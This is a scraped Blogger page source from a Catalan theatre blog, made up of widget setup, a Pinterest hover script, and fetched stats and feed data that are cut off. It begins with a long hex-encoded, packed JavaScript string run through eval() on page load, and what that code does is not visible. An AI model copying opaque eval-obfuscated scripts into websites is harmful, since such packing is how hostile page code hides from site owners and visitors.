\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4SajiExsHzgV_AZVPoUYX3oNcr3w:1769258889662';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/5308585964659054579/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5308585964659054579', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/s72-c/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/s400/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg', 'pageName': 'Miguel Noguera: m\xe9s enll\xe0 de l\x27humor', 'pageTitle': 'Butaques i somnis: Miguel Noguera: m\xe9s enll\xe0 de l\x27humor', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Miguel Noguera: m\xe9s enll\xe0 de l\x27humor', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/s400/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg', 'url': 'https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5308585964659054579}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAi6vF7o2bmVViOhzrzK1n0FQuZuRNPny4XhQtuY_n4SwSZXizmMJmbekQECteg6yrHo7f5iMNnm1e3O4KNPjmyz02O0A'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAi6vF7o2bmVViOhzrzK1n0FQuZuRNPny4XhQtuY_n4SwSZXizmMJmbekQECteg6yrHo7f5iMNnm1e3O4KNPjmyz02O0A
body_size: 38
content:
{"total":1702811,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,62],[1,42],[2,48],[3,29],[4,63],[5,43],[6,39],[7,32],[8,39],[9,48],[10,50],[11,55],[12,43],[13,42],[14,55],[15,50],[16,57],[17,70],[18,43],[19,43],[20,39],[21,58],[22,66],[23,98],[24,58],[25,73],[26,53],[27,64],[28,57],[29,32]],"nextTickMs":450000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/otras%20disciplinas?alt=json-in-script&max-results=3&callback=jQuery111007553228447460629_1769258890223&_=1769258890224
body_size: 23214
content:
// API callback
jQuery111007553228447460629_1769258890223({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de 